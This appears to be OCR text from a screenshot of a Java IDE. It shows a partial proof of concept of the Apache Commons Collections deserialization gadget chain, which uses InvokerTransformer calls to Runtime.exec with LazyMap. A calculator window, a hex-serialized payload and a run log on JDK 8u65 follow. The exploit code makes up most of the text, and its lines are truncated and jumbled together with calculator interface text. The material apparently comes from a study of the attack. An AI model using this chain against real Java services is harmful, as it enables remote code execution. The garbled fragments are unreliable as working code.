 Main.java
LazyMap.class
TransformedMap.class
13 import java.lang.reflect.Constructor;
14 import java.lang.reflect.InvocationHandler;
15 import java.lang.reflect.Proxy;
16 import java.util.HashMap;
17 import java.util.Map;
18
19 public class Main {
20 public static void main(String[] args){
21 try {
22 Transformer[] transformers = new Transformer[]{
23 new ConstantTransformer(Runtime.class),
24 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class
25 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[]
26 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Objec
27 };
28
29 Transformer transformerChain = new ChainedTransformer(transformers);
30 Map innerMap = new HashMap();
31 Map outerMap = LazyMap.decorate(innerMap, transformerChain);
32
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 Main
F:\OpenApp\JDK\JDK-8u65\bin\java.exe ...
ACED00057372003273756E2E7265666C6563742E616E6E6F746174696F6E2E416E6E6F746174696F6E496E766F636174696F6E48616E646C657255CAF50F15CB7EA50200024C000C6D656D62657256616C75657374000
java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set